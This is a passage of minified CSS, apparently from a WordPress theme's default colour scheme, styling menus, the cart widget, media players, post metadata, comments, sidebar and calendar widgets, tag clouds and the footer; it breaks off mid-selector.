.sc_layouts_menu_nav>li>a:after,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.menu-item-has-children>a:after{background-color:#ff1000}.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li.sfHover>a,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:hover,.scheme_default .menu_hover_color_line .sc_layouts_menu_nav>li>a:focus{color:#ff1000}.scheme_default.sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line,.scheme_default .sc_layouts_row .vc_separator.vc_sep_color_grey .vc_sep_line{border-color:#dddce1}.scheme_default .sc_layouts_cart_items_short{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_cart_widget{border-color:#dddce1;	background-color:#f2f2f4;	color:#635c81}.scheme_default .sc_layouts_cart_widget:after{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close{color:#635c81}.scheme_default .sc_layouts_cart_widget .sc_layouts_cart_widget_close:hover{color:#221b40}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected{color:#635c81}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-selected:hover{color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .chosen-results,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-options,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option{background:#ffffff;	color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .chosen-results li,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option{color:#221b40}.scheme_default .sc_layouts_currency .chosen-container .active-result.highlighted,.scheme_default .sc_layouts_currency .chosen-container .active-result.result-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .wSelect-options-holder .wSelect-option-selected,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option:hover,.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-selected{color:#ff1000 !important}.scheme_default .sc_layouts_currency .woocommerce-currency-switcher-form .dd-option-description{color:#635c81}.scheme_default #page_preloader,.scheme_default .page_content_wrap,.scheme_default .custom-background .content_wrap>.content,.scheme_default .page_banner_wrap ~ .content_wrap>.content{background-color:#f2f2f4}.scheme_default .preloader_wrap>div{background-color:#ff1000}.scheme_default .top_panel,.scheme_default.top_panel{background-color:#f2f2f4}.scheme_default.top_panel.with_bg_image:before{background-color:rgba(242,242,244,0.7)}.scheme_default.top_panel .slider_engine_revo .slide_subtitle,.scheme_default .top_panel .slider_engine_revo .slide_subtitle{color:#ff1000}.scheme_default .top_panel_default .top_panel_navi,.scheme_default.top_panel_default .top_panel_navi{background-color:#f2f2f4}.scheme_default .top_panel_default .top_panel_title,.scheme_default.top_panel_default .top_panel_title{background-color:#ffffff}.scheme_default .post_header_position_above .top_panel{border-color:#dddce1}.scheme_default .post_header_position_on_thumb .header_content_wrap.header_align_bb .post_header{border-color:#dddce1}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .mptt-navigation-tabs li a,.scheme_default .briny_tabs .briny_tabs_titles li a{color:#221b40;	background-color:#ffffff}.scheme_default div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .mptt-navigation-tabs li a:hover,.scheme_default .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .mptt-navigation-tabs li.active a,.scheme_default .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#f2f2f4;	background-color:#221b40}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a{color:#221b40;	background-color:#e9e9ee}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton>span:hover,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li a:hover,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li a:hover{color:#ffffff;	background-color:#ff1000}.scheme_default .sheme_self.sidebar div.esg-filter-wrapper .esg-filterbutton.selected>span,.scheme_default .sheme_self.sidebar .mptt-navigation-tabs li.active a,.scheme_default .sheme_self.sidebar .briny_tabs .briny_tabs_titles li.ui-state-active a{color:#ffffff;	background-color:#221b40}.scheme_default .post_item{color:#635c81}.scheme_default .post_meta,.scheme_default .post_meta_item,.scheme_default .post_meta_item:after,.scheme_default .post_meta_item:hover:after,.scheme_default .post_meta .vc_inline-link,.scheme_default .post_meta .vc_inline-link:after,.scheme_default .post_meta .vc_inline-link:hover:after,.scheme_default .post_meta_item a,.scheme_default .post_info .post_info_item,.scheme_default .post_info .post_info_item a,.scheme_default .post_info_counters .post_meta_item{color:#635c81}.scheme_default .post_date a:hover,.scheme_default a.post_meta_item:hover,.scheme_default .post_meta_item a:hover,.scheme_default .post_meta .vc_inline-link:hover,.scheme_default .post_info .post_info_item a:hover,.scheme_default .post_info_meta .post_meta_item:hover{color:#00b8f4}.scheme_default .post_item .post_title a:hover{color:#ff1000}.scheme_default .post_meta_item.post_categories,.scheme_default .post_meta_item.post_categories a{color:#ff1000}.scheme_default .post_item.product .post_meta_item.post_categories a{color:#635c81}.scheme_default .post_meta_item.post_categories a:hover,.scheme_default .post_item.product .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default .post_meta_item .socials_share .social_items{background-color:transparent}.scheme_default .post_meta_item .social_items,.scheme_default .post_meta_item .social_items:before{background-color:#f2f2f4;	border-color:#dddce1;	color:#635c81}.scheme_default .post_layout_excerpt:not(.sticky) + .post_layout_excerpt:not(.sticky){border-color:#dddce1}.scheme_default .post_layout_classic{border-color:#dddce1}.scheme_default.gallery_preview:before{background-color:#f2f2f4}.scheme_default.gallery_preview{color:#635c81}.scheme_default .trx_addons_audio_player.with_cover .audio_author,.scheme_default .format-audio .post_featured.with_thumb .post_audio_author{color:#ffffff}.scheme_default .mejs-container .mejs-controls,.scheme_default .wp-playlist .mejs-container .mejs-controls{background:rgba(25,29,50,0.7)}.scheme_default .trx_addons_audio_player.without_cover .mejs-controls,.scheme_default .format-audio .post_featured.without_thumb .mejs-controls{background:#191d32}.scheme_default .mejs-controls .mejs-button>button{color:#ffffff}.scheme_default .mejs-controls .mejs-button>button:hover,.scheme_default .mejs-controls .mejs-button>button:focus{color:#ff1000}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-total,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-loaded,.scheme_default .mejs-controls .mejs-time-rail .mejs-time-hovered,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-total,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total{background:rgba(255,255,255,0.2)}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-current,.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-current,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:#ff1000}.scheme_default .mejs-controls .mejs-time-rail .mejs-time-handle-content{border-color:#00b8f4}.scheme_default .mejs-controls .mejs-volume-slider .mejs-volume-handle,.scheme_default .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#00b8f4}.scheme_default .trx_addons_audio_player.without_cover,.scheme_default .format-audio .post_featured.without_thumb .post_audio{border-color:#dddce1;	background-color:#191d32}.scheme_default .trx_addons_audio_player.without_cover .audio_author,.scheme_default .format-audio .post_featured.without_thumb .post_audio_author{color:#ff1000}.scheme_default .trx_addons_audio_player.without_cover .audio_caption,.scheme_default .format-audio .post_featured.without_thumb .post_audio_title{color:#221b40}.scheme_default .trx_addons_audio_player.without_cover .audio_description,.scheme_default .format-audio .post_featured.without_thumb .post_audio_description{color:#635c81}.scheme_default .wp-playlist-light{background:#f2f2f4;	border-color:#dddce1;	color:#635c81}.scheme_default .wp-playlist-light .wp-playlist-caption{color:#221b40}.scheme_default .wp-playlist-light .wp-playlist-playing{background:#ffffff;	color:#221b40}.scheme_default .wp-playlist-item{border-color:#dddce1}.scheme_default .format-aside .post_content_inner{color:#221b40;	background-color:#ffffff}.scheme_default .format-link .post_content_inner,.scheme_default .format-status .post_content_inner{color:#221b40}.scheme_default .format-chat p>b,.scheme_default .format-chat p>strong{color:#221b40}.scheme_default .trx_addons_video_player.with_cover .video_hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover,.scheme_default .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover{color:#ffffff}.scheme_default .trx_addons_video_player.with_cover .video_hover:hover,.scheme_default .format-video .post_featured.with_thumb .post_video_hover:hover,.scheme_default .sc_layouts_blog_item_featured .post_featured.with_thumb .post_video_hover:hover{color:#ff1000;	border-color:#ff1000}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover{color:#ff1000}.scheme_default.sidebar .trx_addons_video_player.with_cover .video_hover:hover{color:#221b40;	background-color:#ff1000}.scheme_default .post_layout_chess .post_content_inner:after{background:linear-gradient(to top,#f2f2f4 0%,rgba(242,242,244,0) 100%) no-repeat scroll right top / 100% 100% rgba(242,242,244,0)}.scheme_default .post_layout_chess_1 .post_meta:before{background-color:#dddce1}.scheme_default .nav-links-old{color:#221b40}.scheme_default .nav-links-old a:hover{color:#221b40;	border-color:#221b40}.scheme_default .nav-links-more a{color:#ffffff;	background-color:#00b8f4}.scheme_default .nav-links-more a:hover{color:#ffffff;	background-color:#221b40}.scheme_default .esg-filters div.esg-navigationbutton,.scheme_default .woocommerce nav.woocommerce-pagination ul li a,.scheme_default .page_links>a,.scheme_default .comments_pagination .page-numbers,.scheme_default .nav-links .page-numbers{color:#221b40;	background:transparent!important;	background-color:#ffffff!important}.scheme_default .esg-filters div.esg-navigationbutton:hover,.scheme_default .esg-filters div.esg-navigationbutton.selected,.scheme_default .woocommerce nav.woocommerce-pagination ul li a:hover,.scheme_default .woocommerce nav.woocommerce-pagination ul li span.current,.scheme_default .page_links>a:hover,.scheme_default .page_links>span:not(.page_links_title),.scheme_default .comments_pagination a.page-numbers:hover,.scheme_default .comments_pagination .page-numbers.current,.scheme_default .nav-links a.page-numbers:hover,.scheme_default .nav-links .page-numbers.current{color:#ffffff!important;	background-color:#00b8f4!important}.scheme_default .woocommerce div.product form.cart .variations label{color:#221b40}.scheme_default .posts_container .full_post_content,.scheme_default .posts_container .full_post_content:not(:last-child),.scheme_default .sc_item_posts_container .full_post_content,.scheme_default .sc_item_posts_container .full_post_content:not(:last-child){border-color:#dddce1}.scheme_default .full_post_loading:after{background-color:rgba(242,242,244,0.7)}.scheme_default button.full_post_close{color:#ffffff;	background-color:#f2f2f4}.scheme_default button.full_post_close:hover{color:#00b8f4}.scheme_default .full_post_progress_bar{stroke:#ff1000}.scheme_default .post_item_single .post_header .post_date{color:#635c81}.scheme_default .single.single-post .post_item_single,.scheme_default .related_wrap.related_style_classic .post_header,.scheme_default .comment_body{background-color:#ffffff}.scheme_default .post_item_single .post_header .post_categories,.scheme_default .post_item_single .post_header .post_categories a{color:#ff1000}.scheme_default .post_item_single .post_header .post_meta_item,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link,.scheme_default .post_item_single .post_header .post_meta_item a,.scheme_default .post_item_single .post_header .post_meta_item .socials_caption{color:#ff1000}.scheme_default .post_item_single .post_header .post_meta_item.post_date{color:#635c81}.scheme_default .post_item_single a.post_meta_item:hover,.scheme_default .post_item_single .post_header .post_meta .vc_inline-link:hover,.scheme_default .post_item_single .post_meta_item>a:hover,.scheme_default .post_item_single .post_meta_item .socials_caption:hover,.scheme_default .post_item_single .post_edit a:hover{color:#00b8f4}.scheme_default .post_item_single .post_content .post_tags,.scheme_default .post_item_single .post_content .post_tags a{color:#ff1000}.scheme_default .post_item_single .post_content .post_tags a:hover{color:#00b8f4}.scheme_default .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item .social_icon{color:#ffffff !important;	background:#221b40!important}.scheme_default .post_item_single .post_content .post_meta .post_share .socials_type_block .social_item:hover .social_icon{color:#221b40 !important;	background:#00b8f4!important}.scheme_default .post_item_single .post_content>.post_meta_single .post_tags .post_meta_label,.scheme_default .socials_share .socials_caption{color:#635c81}.scheme_default .post-password-form input[type="submit"]{border-color:#221b40}.scheme_default .post-password-form input[type="submit"]:hover,.scheme_default .post-password-form input[type="submit"]:focus{color:#f2f2f4}.scheme_default .nav-links-single .nav-links{border-color:#dddce1}.scheme_default .nav-links-single .nav-links a .meta-nav{color:#635c81}.scheme_default .nav-links-single .nav-links a .post_date{color:#635c81}.scheme_default .nav-links-single .nav-links a:hover .meta-nav,.scheme_default .nav-links-single .nav-links a:hover .post_date{color:#221b40}.scheme_default .nav-links-single .nav-links a:hover .post-title{color:#ff1000}.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-previous,.scheme_default .nav-links-single.nav-links-fixed .nav-links .nav-next{border-color:#dddce1;	background-color:#f2f2f4}.scheme_default .previous_post_content{border-color:#dddce1}.scheme_default .nav-links-single .nav-links a .nav-arrow{border-color:rgba(34,27,64,0.2)}.scheme_default .nav-links-single .nav-links a{color:#221b40}.scheme_default .nav-links-single .nav-links a:hover{color:#ff1000}.scheme_default .author_info .author_title{color:#ffffff}.scheme_default .author_info a{color:#ff1000}.scheme_default .author_info a:hover{color:#ffffff}.scheme_default .author_info .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:#ff1000}.scheme_default .author_info .socials_wrap .social_item:hover .social_icon{color:#221b40;	background-color:#00b8f4}.scheme_default .author_info{color:#A8ADC5;	background-color:#191d32}.scheme_default .related_wrap{border-color:#dddce1}.scheme_default .related_wrap.related_style_modern .post_header{background-color:rgba(242,242,244,0.7)}.scheme_default .related_wrap.related_style_modern:hover .post_header{background-color:#f2f2f4}.scheme_default .related_wrap.related_style_modern .post_meta a{color:#635c81}.scheme_default .related_wrap.related_style_modern:hover .post_meta a{color:#635c81}.scheme_default .related_wrap.related_style_modern:hover .post_meta a:hover{color:#221b40}.scheme_default .nav-links-single .nav-links a .nav-arrow:after{color:#221b40}.scheme_default .page_contact_form{border-color:#dddce1}.scheme_default .comments_list_wrap,.scheme_default .comments_list_wrap>ul{border-color:#dddce1}.scheme_default .comments_list_wrap li + li,.scheme_default .comments_list_wrap li ul{border-color:#dddce1}.scheme_default .comments_list_wrap .bypostauthor>.comment_body .comment_author_avatar:after{border-color:#00b8f4}.scheme_default .comments_list_wrap .comment_info{color:#221b40}.scheme_default .comments_list_wrap .comment_counters a{color:#ff1000}.scheme_default .comments_list_wrap .comment_counters a:hover{color:#00b8f4}.scheme_default .comments_list_wrap .comment_text{color:#635c81}.scheme_default .comments_list_wrap .comment_reply a{color:#221b40}.scheme_default .comments_list_wrap .comment_reply a:hover{color:#00b8f4}.scheme_default .comments_form_wrap{border-color:#dddce1}.scheme_default .comments_wrap .comments_notes{color:#635c81}.scheme_default .comments_list_wrap .comment_author{color:#ff1000}.scheme_default .comments_list_wrap .comment_author .comment_author_preffix{color:#635c81}.scheme_default .comments_list_wrap .comment_author a{color:#ff1000}.scheme_default .comments_list_wrap .comment_author a:hover{color:#221b40}.scheme_default .comment-form .trx_addons_message_box{background-color:#ffffff; color:#635c81}.scheme_default .comment-form .trx_addons_message_box.trx_addons_message_box_error,.scheme_default form .error_field{border-color:#ff1000!important}.scheme_default .post_item_404 .page_title{color:#635c81}.scheme_default .post_item_404 .page_description{color:#ff1000}.scheme_default .post_item_404 .go_home{border-color:#221b40}.scheme_default.sidebar .sidebar_inner{background-color:#ffffff;	color:#635c81}.scheme_default .sidebar_inner .widget + .widget{border-color:#dddce1}.scheme_default.sidebar .widget + .widget{border-color:#dddce1}.scheme_default.sidebar a{color:#ff1000}.scheme_default.sidebar a:hover{color:#00b8f4}.scheme_default .widget_search{background-color:#191d32}.scheme_default .widget_search input[type="submit"]{color:#ffffff}.scheme_default .widget_search .widget_title{color:#ffffff}.scheme_default .widget_search .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.scheme_default .widget.widget_search input[type="search"]{background-color:#131627; border-color:#131627}.scheme_default .wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper{border-color:#dddce1}.scheme_default.sidebar h1,.scheme_default.sidebar h2,.scheme_default.sidebar h3,.scheme_default.sidebar h4,.scheme_default.sidebar h5,.scheme_default.sidebar h6,.scheme_default.sidebar h1 a,.scheme_default.sidebar h2 a,.scheme_default.sidebar h3 a,.scheme_default.sidebar h4 a,.scheme_default.sidebar h5 a,.scheme_default.sidebar h6 a{color:#221b40}.scheme_default.sidebar h1 a:hover,.scheme_default.sidebar h2 a:hover,.scheme_default.sidebar h3 a:hover,.scheme_default.sidebar h4 a:hover,.scheme_default.sidebar h5 a:hover,.scheme_default.sidebar h6 a:hover{color:#ff1000}.scheme_default .sidebar_control{color:#221b40 !important;	background-color:#ffffff;	border-color:#dddce1}.scheme_default .sidebar_control:hover{color:#ff1000 !important;	background-color:#e9e9ee;	border-color:#ffffff}.scheme_default .wp-block-archives-list li:before,.scheme_default .wp-block-categories-list li:before,.scheme_default .wp-block-page-list li:before,.scheme_default .widget ul>li:before{background-color:#ff1000}.scheme_default.sidebar .wp-block-archives-list li:before,.scheme_default.sidebar .wp-block-categories-list li:before,.scheme_default.sidebar .wp-block-page-list li:before,.scheme_default.sidebar ul>li:before{background-color:#ff1000}.scheme_default.sidebar li>a,.scheme_default.sidebar .post_title>a{color:#221b40}.scheme_default.sidebar li>a:hover,.scheme_default.sidebar .post_title>a:hover{color:#ff1000}.scheme_default.sidebar .post_meta,.scheme_default.sidebar .post_meta_item,.scheme_default.sidebar .post_meta_item:after,.scheme_default.sidebar .post_meta_item:hover:after,.scheme_default.sidebar .post_meta .vc_inline-link,.scheme_default.sidebar .post_meta .vc_inline-link:after,.scheme_default.sidebar .post_meta .vc_inline-link:hover:after,.scheme_default.sidebar .post_meta_item a,.scheme_default.sidebar .post_info .post_info_item,.scheme_default.sidebar .post_info .post_info_item a,.scheme_default.sidebar .post_info_counters .post_meta_item{color:#635c81}.scheme_default.sidebar .post_date a:hover,.scheme_default.sidebar a.post_meta_item:hover,.scheme_default.sidebar .post_meta_item a:hover,.scheme_default.sidebar .post_meta .vc_inline-link:hover,.scheme_default.sidebar .post_info .post_info_item a:hover,.scheme_default.sidebar .post_info_counters .post_meta_item:hover{color:#221b40}.scheme_default.sidebar .post_item .post_title a:hover{color:#ff1000}.scheme_default.sidebar .post_meta_item.post_categories,.scheme_default.sidebar .post_meta_item.post_categories a{color:#ff1000}.scheme_default.sidebar .post_meta_item.post_categories a:hover{color:#00b8f4}.scheme_default.sidebar .post_meta_item .socials_share .social_items{background-color:#ffffff}.scheme_default.sidebar .post_meta_item .social_items,.scheme_default.sidebar .post_meta_item .social_items:before{background-color:#ffffff;	border-color:#dddce1;	color:#635c81}.scheme_default .widget.widget_recent_posts .recent_post_content,.scheme_default .widget_product_tag_cloud .tagcloud,.scheme_default .widget_tag_cloud .tagcloud,.scheme_default .widget_banner,.scheme_default .widget_recent_comments ul,.scheme_default .woocommerce .widget_product_categories .product-categories,.scheme_default .woocommerce .widget_price_filter .price_slider_wrapper,.scheme_default .widget_shopping_cart .widget_shopping_cart_content{background-color:#ffffff}.scheme_default .widget_recent_comments ul li .comment-author-link{color:#221b40}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_categories a{background-color:#ff1000}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_categories a:hover{background-color:#00b8f4}.scheme_default .sc_recent_news .post_item .post_featured .post_info .post_title a:hover{color:#ff1000}.scheme_default.sidebar .widget_archive li{color:#221b40}.scheme_default .widget_calendar tbody td a,.scheme_default .widget_calendar th,.scheme_default .wp-block-calendar tbody td a,.scheme_default .wp-block-calendar th{color:#221b40}.scheme_default .widget_calendar caption,.scheme_default .wp-block-calendar caption{color:#ff1000}.scheme_default .widget_calendar caption,.scheme_default .widget_calendar table,.scheme_default .widget_calendar .wp-calendar-nav,.scheme_default .wp-block-calendar caption,.scheme_default .wp-block-calendar table,.scheme_default .wp-block-calendar .wp-calendar-nav{background-color:#ffffff}.scheme_default.sidebar .widget_calendar caption,.scheme_default.sidebar .widget_calendar tbody td a,.scheme_default.sidebar .widget_calendar th,.scheme_default.sidebar .wp-block-calendar caption,.scheme_default.sidebar .wp-block-calendar tbody td a,.scheme_default.sidebar .wp-block-calendar th{color:#221b40}.scheme_default .widget_calendar tbody td,.scheme_default .wp-block-calendar tbody td{color:#635c81 !important}.scheme_default.sidebar .widget_calendar tbody td,.scheme_default.sidebar .wp-block-calendar tbody td{color:#635c81 !important}.scheme_default .widget_calendar tbody td a:hover,.scheme_default .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_default.sidebar .widget_calendar tbody td a:hover,.scheme_default.sidebar .wp-block-calendar tbody td a:hover{color:#ff1000}.scheme_default .widget_calendar tbody td a:after,.scheme_default .wp-block-calendar tbody td a:after{background-color:#f2f2f4}.scheme_default.sidebar .widget_calendar tbody td a:after,.scheme_default.sidebar .wp-block-calendar tbody td a:after{background-color:#ff1000}.scheme_default .widget_calendar td#today,.scheme_default .wp-block-calendar td#today{color:#ffffff !important}.scheme_default .widget_calendar td#today a,.scheme_default .wp-block-calendar td#today a{color:#ffffff}.scheme_default .widget_calendar td#today a:hover,.scheme_default .wp-block-calendar td#today a:hover{color:#ffffff}.scheme_default .widget_calendar td#today:before,.scheme_default .wp-block-calendar td#today:before{background-color:#00b8f4}.scheme_default.sidebar .widget_calendar td#today:before,.scheme_default.sidebar .wp-block-calendar td#today:before{background-color:#ff1000}.scheme_default .widget_calendar td#today a:after,.scheme_default .wp-block-calendar td#today a:after{background-color:#ff1000}.scheme_default .widget_calendar td#today a:hover:after,.scheme_default .wp-block-calendar td#today a:hover:after{background-color:#221b40}.scheme_default .widget_calendar #prev a,.scheme_default .widget_calendar #next a,.scheme_default .wp-block-calendar #prev a,.scheme_default .wp-block-calendar #next a,.scheme_default .widget_calendar .wp-calendar-nav-prev a,.scheme_default .widget_calendar .wp-calendar-nav-next a,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a,.scheme_default .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_default.sidebar .widget_calendar #prev a,.scheme_default.sidebar .widget_calendar #next a,.scheme_default.sidebar .wp-block-calendar #prev a,.scheme_default.sidebar .wp-block-calendar #next a,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a{color:#ff1000}.scheme_default .widget_calendar #prev a:hover,.scheme_default .widget_calendar #next a:hover,.scheme_default .wp-block-calendar #prev a:hover,.scheme_default .wp-block-calendar #next a:hover,.scheme_default .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_default .widget_calendar .wp-calendar-nav-next a:hover,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_default .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_default.sidebar .widget_calendar #prev a:hover,.scheme_default.sidebar .widget_calendar #next a:hover,.scheme_default.sidebar .wp-block-calendar #prev a:hover,.scheme_default.sidebar .wp-block-calendar #next a:hover,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a:hover,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a:hover,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a:hover,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a:hover{color:#00b8f4}.scheme_default .widget_calendar td#prev a:before,.scheme_default .widget_calendar td#next a:before,.scheme_default .wp-block-calendar td#prev a:before,.scheme_default .wp-block-calendar td#next a:before,.scheme_default .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default .widget_calendar .wp-calendar-nav-next a:before,.scheme_default .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default .sidebar .widget_calendar td#prev a:before,.scheme_default .sidebar .widget_calendar td#next a:before,.scheme_default .sidebar .wp-block-calendar td#prev a:before,.scheme_default .sidebar .wp-block-calendar td#next a:before,.scheme_default .sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default .sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_default .sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default .sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default.sidebar .widget_calendar td#prev a:before,.scheme_default.sidebar .widget_calendar td#next a:before,.scheme_default.sidebar .wp-block-calendar td#prev a:before,.scheme_default.sidebar .wp-block-calendar td#next a:before,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-prev a:before,.scheme_default.sidebar .widget_calendar .wp-calendar-nav-next a:before,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-prev a:before,.scheme_default.sidebar .wp-block-calendar .wp-calendar-nav-next a:before{background-color:#ffffff}.scheme_default .widget_categories>ul,.scheme_default .widget_nav_menu ul:not(.sub-menu),.scheme_default .widget_archive>ul,.scheme_default .widget_pages>ul,.scheme_default .widget_meta>ul,.scheme_default .widget_recent_entries>ul,.scheme_default .widget_rss>ul,.scheme_default .wp-block-latest-posts__list.wp-block-latest-posts,.scheme_default .wp-block-group .wp-block-latest-comments,.scheme_default .widget_text .textwidget,.scheme_default ol.wp-block-latest-comments{background-color:#ffffff}.scheme_default .wp-block-archives .select_container select,.scheme_default .wp-block-categories.wp-block-categories-dropdown .select_container select,.scheme_default .textwidget .select_container select{border-color:#dddce1 !important}.scheme_default .widget_categories li{color:#221b40}.scheme_default.sidebar .widget_categories li{color:#221b40}.scheme_default .widget_recent_entries .post-date{color:#635c81}.scheme_default.widget_recent_entries .post-date{color:#635c81}.scheme_default .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_default.sidebar .widget_rss .widget_title a:first-child{color:#ff1000}.scheme_default .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_default.sidebar .widget_rss .widget_title a:first-child:hover{color:#00b8f4}.scheme_default .widget_rss .rss-date{color:#635c81}.scheme_default.sidebar .widget_rss .rss-date{color:#635c81}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .widget_product_tag_cloud a,.scheme_default .widget_tag_cloud a,.scheme_default .wp-block-tag-cloud a,.scheme_default .single.single-post .post_item_single .post_content .post_tags a{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .widget_product_tag_cloud a,.scheme_default.sidebar .widget_tag_cloud a,.scheme_default.sidebar .wp-block-tag-cloud a{color:#221b40;	background-color:#dddce1}.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .widget_product_tag_cloud a:hover,.scheme_default .widget_tag_cloud a:hover,.scheme_default .wp-block-tag-cloud a:hover,.scheme_default .single.single-post .post_item_single .post_content .post_tags a:hover{color:#ffffff !important;	background-color:#00b8f4}.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .widget_product_tag_cloud a:hover,.scheme_default.sidebar .widget_tag_cloud a:hover,.scheme_default.sidebar .wp-block-tag-cloud a:hover{background-color:#ff1000}.scheme_default.footer_wrap,.footer_wrap .scheme_default.vc_row{background-color:#ffffff;	color:#635c81}.scheme_default.footer_wrap .widget,.scheme_default.footer_wrap .sc_content .wpb_column,.footer_wrap .scheme_default.vc_row .widget,.footer_wrap .scheme_default.vc_row .sc_content .wpb_column{border-color:#dddce1}.scheme_default.footer_wrap h1,.scheme_default.footer_wrap h2,.scheme_default.footer_wrap h3,.scheme_default.footer_wrap h4,.scheme_default.footer_wrap h5,.scheme_default.footer_wrap h6,.scheme_default.footer_wrap h1 a,.scheme_default.footer_wrap h2 a,.scheme_default.footer_wrap h3 a,.scheme_default.footer_wrap h4 a,.scheme_default.footer_wrap h5 a,.scheme_default.footer_wrap h6 a,.footer_wrap .scheme_default.vc_row h1,.footer_wrap .scheme_default.vc_row h2,.footer_wrap .scheme_default.vc_row h3,.footer_wrap .scheme_default.vc_row h4,.footer_wrap .scheme_default.vc_row h5,.footer_wrap .scheme_default.vc_row h6,.footer_wrap .scheme_default.vc_row h1 a,.footer_wrap .scheme_default.vc_row h2 a,.footer_wrap .scheme_default.vc_row h3 a,.footer_wrap .scheme_default.vc_row h4 a,.footer_wrap .scheme_default.vc_row h5 a,.footer_wrap .scheme_default.vc_row h6 a{color:#221b40}.scheme_default.footer_wrap h1 a:hover,.scheme_default.footer_wrap h2 a:hover,.scheme_default.footer_wrap h3 a:hover,.scheme_default.footer_wrap h4 a:hover,.scheme_default.footer_wrap h5 a:hover,.scheme_default.footer_wrap h6 a:hover,.footer_wrap .scheme_default.vc_row h1 a:hover,.footer_wrap .scheme_default.vc_row h2 a:hover,.footer_wrap .scheme_default.vc_row h3 a:hover,.footer_wrap .scheme_default.vc_row h4 a:hover,.footer_wrap .scheme_default.vc_row h5 a:hover,.footer_wrap .scheme_default.vc_row h6 a:hover{color:#ff1000}.scheme_default.footer_wrap .widget li:before,.footer_wrap .scheme_default.vc_row .widget li:before{background-color:#ff1000}.scheme_default.footer_wrap a,.footer_wrap .scheme_default.vc_row a{color:#221b40}.scheme_default.footer_wrap a:hover,.footer_wrap .scheme_default.vc_row a:hover{color:#ff1000}.scheme_default .footer_wrap 